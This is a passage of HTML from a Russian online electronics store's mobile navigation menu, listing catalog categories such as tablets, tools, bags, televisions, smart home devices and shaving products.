																																				<span class="top-mobile-menu__title">Автомобильные зарядные устройства</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/zashchita_displeya_1/" title="Защита дисплея">
																																				<span class="top-mobile-menu__title">Защита дисплея</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/kabeli_i_perekhodniki/" title="Кабели и переходники">
																																				<span class="top-mobile-menu__title">Кабели и переходники</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/karty_pamyati_1/" title="Карты памяти">
																																				<span class="top-mobile-menu__title">Карты памяти</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/setevye_zaryadnye_ustroystva_1/" title="Сетевые зарядные устройства">
																																				<span class="top-mobile-menu__title">Сетевые зарядные устройства</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/chekhly_dlya_planshetov/" title="Чехлы для планшетов">
																																				<span class="top-mobile-menu__title">Чехлы для планшетов</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/planshety/" title="Планшеты">
																												<span class="top-mobile-menu__title">Планшеты</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/noutbuki_i_planshety/planshety/">Планшеты</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/planshety/apple_1/" title="Apple">
																																				<span class="top-mobile-menu__title">Apple</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/planshety/samsung_1/" title="Samsung">
																																				<span class="top-mobile-menu__title">Samsung</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/planshety/xiaomi_1/" title="Xiaomi">
																																				<span class="top-mobile-menu__title">Xiaomi</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/planshety/realme_1/" title="Realme">
																																				<span class="top-mobile-menu__title">Realme</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/planshety/lenovo/" title="Lenovo">
																																				<span class="top-mobile-menu__title">Lenovo</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/planshety/huawei_honor/" title="Huawei/HONOR">
																																				<span class="top-mobile-menu__title">Huawei/HONOR</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/planshety/bq_1/" title="BQ">
																																				<span class="top-mobile-menu__title">BQ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/planshety/blackview/" title="Blackview">
																																				<span class="top-mobile-menu__title">Blackview</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/planshety/tcl/" title="TCL">
																																				<span class="top-mobile-menu__title">TCL</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/routery_i_setevoe_oborudovanie/" title="Роутеры и сетевое оборудование">
																												<span class="top-mobile-menu__title">Роутеры и сетевое оборудование</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/" title="Инструменты и товары для путешествий">
																				<span class="top-mobile-menu__title">Инструменты и товары для путешествий</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/">Инструменты и товары для путешествий</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/" title="Инструменты">
																												<span class="top-mobile-menu__title">Инструменты</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/">Инструменты</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/izmeritelnye_pribory/" title="Измерительные приборы">
																																				<span class="top-mobile-menu__title">Измерительные приборы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/multituly_i_lopaty/" title="Мультитулы и лопаты">
																																				<span class="top-mobile-menu__title">Мультитулы и лопаты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/nabory_instrumentov/" title="Наборы инструментов">
																																				<span class="top-mobile-menu__title">Наборы инструментов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/otvertki/" title="Отвертки">
																																				<span class="top-mobile-menu__title">Отвертки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/fonari/" title="Фонари">
																																				<span class="top-mobile-menu__title">Фонари</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/shurupoverty/" title="Шуруповерты">
																																				<span class="top-mobile-menu__title">Шуруповерты</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/" title="Сумки и чемоданы">
																												<span class="top-mobile-menu__title">Сумки и чемоданы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/">Сумки и чемоданы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/zonty/" title="Зонты">
																																				<span class="top-mobile-menu__title">Зонты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/legkie_portfeli_na_kazhdyy_den/" title="Легкие портфели на каждый день">
																																				<span class="top-mobile-menu__title">Легкие портфели на каждый день</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/ryukzaki/" title="Рюкзаки">
																																				<span class="top-mobile-menu__title">Рюкзаки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/sumki/" title="Сумки">
																																				<span class="top-mobile-menu__title">Сумки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/chemodany/" title="Чемоданы">
																																				<span class="top-mobile-menu__title">Чемоданы</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/televizory_i_tv_pristavki/" title="Телевизоры и ТВ-приставки">
																				<span class="top-mobile-menu__title">Телевизоры и ТВ-приставки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/televizory_i_tv_pristavki/">Телевизоры и ТВ-приставки</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/" title="Телевизоры и ТВ-приставки">
																												<span class="top-mobile-menu__title">Телевизоры и ТВ-приставки</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/">Телевизоры и ТВ-приставки</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/audio/" title="Аудио">
																																				<span class="top-mobile-menu__title">Аудио</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/aksessuary_dlya_televizorov_i_proektorov/" title="Аксессуары для телевизоров и проекторов">
																																				<span class="top-mobile-menu__title">Аксессуары для телевизоров и проекторов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/proektory/" title="Проекторы">
																																				<span class="top-mobile-menu__title">Проекторы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/tv_pristavki_i_pulty/" title="ТВ-приставки и пульты">
																																				<span class="top-mobile-menu__title">ТВ-приставки и пульты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/televizory/" title="Телевизоры">
																																				<span class="top-mobile-menu__title">Телевизоры</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/igrovye_konsoli_1/" title="Игровые консоли">
																																				<span class="top-mobile-menu__title">Игровые консоли</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/videokabeli_i_perekhodniki/" title="Видеокабели и переходники">
																																				<span class="top-mobile-menu__title">Видеокабели и переходники</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/umnyy_dom/" title="Умный дом">
																				<span class="top-mobile-menu__title">Умный дом</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/umnyy_dom/">Умный дом</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/umnyy_dom/umnye_kolonki/" title="Умные колонки">
																												<span class="top-mobile-menu__title">Умные колонки</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/umnyy_dom/umnye_kolonki/">Умные колонки</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/umnyy_dom/umnye_kolonki/umnye_kolonki_sberboom_1/" title="Умные колонки SberBoom">
																																				<span class="top-mobile-menu__title">Умные колонки SberBoom</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/umnyy_dom/umnye_kolonki/umnye_kolonki_xiaomi_1/" title="Умные колонки Xiaomi">
																																				<span class="top-mobile-menu__title">Умные колонки Xiaomi</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/umnyy_dom/umnye_kolonki/umnye_kolonki_yandeks_1/" title="Умные колонки Яндекс">
																																				<span class="top-mobile-menu__title">Умные колонки Яндекс</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/umnyy_dom/umnye_kolonki/umnye_kolonki_vk/" title="Умные колонки VK">
																																				<span class="top-mobile-menu__title">Умные колонки VK</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/umnyy_dom/podklyuchayutsya_k_umnomu_domu/" title="Подключаются к умному дому">
																												<span class="top-mobile-menu__title">Подключаются к умному дому</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/umnyy_dom/podklyuchayutsya_k_umnomu_domu/">Подключаются к умному дому</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/umnyy_dom/podklyuchayutsya_k_umnomu_domu/obogrevateli/" title="Обогреватели">
																																				<span class="top-mobile-menu__title">Обогреватели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/umnyy_dom/podklyuchayutsya_k_umnomu_domu/ochistiteli_i_uvlazhniteli_vozdukha/" title="Очистители и увлажнители воздуха">
																																				<span class="top-mobile-menu__title">Очистители и увлажнители воздуха</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/umnyy_dom/podklyuchayutsya_k_umnomu_domu/roboty_pylesosy/" title="Роботы пылесосы">
																																				<span class="top-mobile-menu__title">Роботы пылесосы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/umnyy_dom/podklyuchayutsya_k_umnomu_domu/televizory_1/" title="Телевизоры">
																																				<span class="top-mobile-menu__title">Телевизоры</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/" title="Устройства для умного дома">
																												<span class="top-mobile-menu__title">Устройства для умного дома</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/">Устройства для умного дома</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/ip_kamery/" title="IP-камеры">
																																				<span class="top-mobile-menu__title">IP-камеры</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/datchiki/" title="Датчики">
																																				<span class="top-mobile-menu__title">Датчики</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/routery_i_usiliteli_signala/" title="Роутеры и усилители сигнала">
																																				<span class="top-mobile-menu__title">Роутеры и усилители сигнала</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/sistemy_umnogo_doma/" title="Системы умного дома">
																																				<span class="top-mobile-menu__title">Системы умного дома</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/umnye_kolonki_1/" title="Умные колонки">
																																				<span class="top-mobile-menu__title">Умные колонки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/umnyy_svet/" title="Умный свет">
																																				<span class="top-mobile-menu__title">Умный свет</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/upravlenie_umnym_domom/" title="Управление &quot;Умным домом&quot;">
																																				<span class="top-mobile-menu__title">Управление &quot;Умным домом&quot;</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/krasota_i_zdorove/" title="Красота и здоровье">
																				<span class="top-mobile-menu__title">Красота и здоровье</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/krasota_i_zdorove/">Красота и здоровье</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/krasota_i_zdorove/britye_i_strizhka/" title="Бритьё и стрижка">
																												<span class="top-mobile-menu__title">Бритьё и стрижка</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/krasota_i_zdorove/britye_i_strizhka/">Бритьё и стрижка</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/britye_i_strizhka/aksessuary_dlya_britv/" title="Аксессуары для бритв">
																																				<span class="top-mobile-menu__title">Аксессуары для бритв</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/britye_i_strizhka/mashinki_dlya_strizhki/" title="Машинки для стрижки">
																																				<span class="top-mobile-menu__title">Машинки для стрижки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_i_zdorove/britye_i_strizhka/trimmery/" title="Триммеры">
																																				<span class="top-mobile-menu__title">Триммеры</span>
																	</a>
																</li>
																															<li>
